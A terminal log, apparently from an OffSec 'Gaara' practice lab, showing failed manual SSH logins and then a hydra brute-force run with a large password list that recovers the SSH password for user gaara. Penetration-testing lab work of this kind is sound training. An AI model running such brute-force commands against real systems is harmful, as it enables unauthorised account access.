 ┌──(root㉿shushan)-[/home/shushan/OffSec/Labs/Gaara]
└─# ssh gaara@192.168.243.142
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
gaara@192.168.243.142's password:
Permission denied, please try again.
gaara@192.168.243.142's password:
Permission denied, please try again.
gaara@192.168.243.142's password:
┌──(root㉿shushan)-[/home/shushan/OffSec/Labs/Gaara]
└─# hydra -l gaara -P /usr/share/seclists/Passwords/Common-Credentials/darkweb2017_top-10000.txt ssh://192.168.243.142
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-25 12:47:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9999 login tries (l:1/p:9999), ~625 tries per task
[DATA] attacking ssh://192.168.243.142:22/
[22][ssh] host: 192.168.243.142   login: gaara   password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-25 12:47:37